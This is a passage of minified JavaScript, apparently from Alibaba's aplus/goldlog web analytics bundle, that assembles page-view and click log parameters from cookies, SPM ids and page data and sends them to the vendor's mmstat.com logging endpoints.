-r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(40),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]],g=a["aplus-p-url-init"];g&&p.push(["_p_url",a["aplus-p-url"]||g]);var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(47),i=n(11),s=n(51);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(27),p=n(52),g=location.href,f=n(53).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(54).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(47);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";var o=n(44),a=n(40),r=n(42),i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(t){t||(t=window.navigator.userAgent);var e=goldlog.getMetaInfo("aplus-toUT")+"",n=a.isAplusChnl(),s=o.webviewIsAbove({version_ios_tb:[6,6,0],version_ios_tm:[5,28,0],version_android_tb:[6,6,2],version_android_tm:[5,32,0]},t);return s||(s=r.haveNativeFlagInUA()||i||"2"===e||"toUT2HC"===e),n&&"AliBCBridge"!==n.bridgeName&&(s=!!n.toUT2),s};e.isToUT2=s,e.isEnable=function(t,e){var n=s(e),o=!0;switch(t){case"what_to_hjlj_ut2":case"do_sendhjlj_ut2":case"what_to_sendpv_ut2":case"do_sendpv_ut2":o=!!n;break;case"what_to_hjlj_ut":case"do_sendhjlj_ut":case"what_to_sendpv_ut":case"do_sendpv_ut":o=!n}return o}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(17),s=n(9),u=n(25),c=n(28),l=n(52),p=n(42),g=n(26),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var T=goldlog.getMetaInfo("aplus-utparam");return T&&(v["utparam-cnt"]=JSON.stringify(T)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(17),i=n(9),s=n(25),u=n(28),c=n(42),l=n(26),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(25),a=n(17);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=!!t.is_single;if(!e){var n=t.what_to_sendpv||{},r=t.where_to_sendpv||{},i=n.pvdata||[],s=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==s){var u=goldlog.send(r.url,a.arr2obj(i));o.setGoldlogVal("req",u)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT;if(o.isNative4Aplus())return u.toutflag="toUT",void(n.options.context.what_to_sendpv_ut.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_sendpv_ut.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(37),a=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){var t=i.getGoldlogVal("_$")||{},e="//gm.mmstat.com/";return t.is_terminal&&(e="//wgo.mmstat.com/"),{where_to_hjlj:{url:e,ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"}}}function a(){return r.assign(new s,new o)}var r=n(9),i=n(25),s=n(67);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(36)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(69)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_hjlj",enable:!0,path:n(70),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:n(56),path:n(71),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:n(56),path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj",enable:!0,path:n(75),deps:["is_single","what_to_hjlj","where_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:n(56),path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",path:n(77),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut"]}]},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(25),i=n(25),s=n(24),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(30),a=n(17),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p},m=goldlog.getMetaInfo("aplus-p-url-init");m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m),e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(43),a=n(25),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(43),a=n(11),r=n(25),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(23),s=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var 